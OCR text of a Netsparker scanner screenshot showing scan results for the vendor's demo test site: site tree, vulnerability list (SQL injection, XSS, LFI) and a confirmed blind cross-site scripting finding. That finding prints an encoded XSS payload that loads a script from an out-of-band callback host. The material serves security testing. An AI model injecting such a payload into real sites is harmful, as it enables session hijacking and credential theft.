 Link Tools
Vulnerability Tools
aspnet.testsparker.com - Netsparker 5.4.0.25374 ( Netsparker Test Utilizer - 1 Seat )
File
Home
View
Reporting
Help
Link
Vulnerability
Search
Sign-in to Enterprise
Retest
Generate
Exploit
Execute SQL
Commands
Get Shell
Exploit
LFI
Exploit
Short Names
Ignore from
this Scan
Send to
Bugzilla
F5 BIG-IP ASM
WAF Rules
Tools
Send To
WAF Rules
Sitemap - Previous Settings
Enter text to search...
aspnet.testsparker.com:80 (94)
/
administrator
Default.aspx
trace.axd
GET
?r
Password Transmitted over HTTP
Autocomplete Enabled
[Possible] Cross-site Request Forgery in Login Form
Autocomplete Enabled (Password Field)
[Possible] Administration Page Detected
POST
?r (__VIEWSTATE,ctl00$contentCenterMenu$login_C_S_R_F...
POST
?r (__VIEWSTATE,ctl00$contentCenterMenu$login_C_S_R_F...
blog
how-does-bitcoin-work-88
how-does-bitcoin-work-93
is-bitcoin-anonymous-90
is-bitcoin-anonymous-95
is-bitcoin-fully-virtual-and-immaterial-89
Issues - Previous Settings
Enter text to search...
aspnet.testsparker.com:80 (204)
Blind SQL Injection [2]
SQL Injection [5]
Blind Cross-site Scripting
Cross-site Scripting [2]
Database User Has Admin Privileges
Local File Inclusion [2]
Password Transmitted over HTTP [Variations: 2]
Stored Cross-site Scripting [3]
[Possible] Stored Cross-site Scripting [3]
Out-of-date Version (Microsoft SQL Server)
Frame Injection [3]
Open Policy Crossdomain.xml Detected
Open Redirection
Open Silverlight Client Access Policy
[Possible] Cross-site Scripting
Microsoft Access Database File Detected
Out-of-date Version (jQuery) [Variations: 11]
Autocomplete Enabled [Variations: 2]
HTTP Request / Response
Vulnerability
Browser View
Knowledge Base Viewer
Blind Cross-site Scripting
CONFIRMED
HIGH
URL : http://aspnet.testsparker.com/Guestbook.aspx
Parameter Name : ctl00%24contentTop%24guestbookPermenantCrossSiteScripting%24txtName
Parameter Type : POST
Attack Pattern : %27%22--%3e%3c%2fstyle%3e%3c%2fscRipt%3e%3cscRipt+src%3d%22%2f%2fcm1hjofaqhwqjopw-jqoo3ionvqjqtnydurgqsfnrqc%26%23
46%3br87%26%2346%3bme%22%3e%3c%2fscRipt%3e
Vulnerability Details
Netsparker detected cross-site scripting via capturing a triggered DNS A request, which allows an attacker to execute a dynamic script (JavaScript,
VBScript) in the context of the application.
This allows several different attack opportunities, mostly hijacking the current session of the user or changing the look of the page by changing
the HTML on the fly to steal the user's credentials. This happens because the input entered by a user has been interpreted as
HTML/JavaScript/VBScript by the browser. Cross-site scripting targets the users of the application instead of the server. Although this is a
limitation, since it allows attackers to hijack other users' sessions, an attacker might attack an administrator to gain full control over the
application.
Impact
There are many different attacks that can be leveraged through the use of cross-site scripting, including:
CONFIRMED
CLASSIFICATION
PCI DSS 3.2 6.5.7
OWASP 2013 A3
OWASP 2017 A7
CWE 79
CAPEC 19
WASC 8
HIPAA 164.308(A)
ISO27001 A.14.2.5
CVSS 3.0 SCORE
Base 8,6 (High)
Temporal 8,6 (High)
Environmental 8,6 (High)
Knowledge Base (20)
Netsparker Assistant (0)
Progress
Scan Speed
9
6
3
0
100
80
60
40
20
1
Scan Progress
100,00%
Links: 267
Failed Requests: 2
404 Responses: 76
Head Requests: 1791
Total Requests: 27174
Elapsed: 00:45:45
Start: 17.12.2018 16:00:20
Activity
Progress
Logs (30)
Bugzilla Send to Action is executed for the selected vulnerability. Click to open in the default browser.
Scan loaded
100%
Default
Default Security Checks
Default Report Policy
7
15
19
67
48
48
Proxy: System